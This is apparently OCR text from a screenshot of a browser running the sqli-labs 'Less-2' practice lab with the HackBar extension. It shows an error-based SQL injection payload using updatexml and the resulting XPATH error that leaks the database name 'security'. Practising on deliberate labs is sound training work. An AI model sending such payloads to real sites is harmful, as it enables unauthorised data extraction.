 45.32.113.109:11275/Less-2/?id=1 and (updatexml(1,concat(1,(sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11275/Less-2/
?id=1 and (updatexml(1,concat(1,(select database())),1))
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1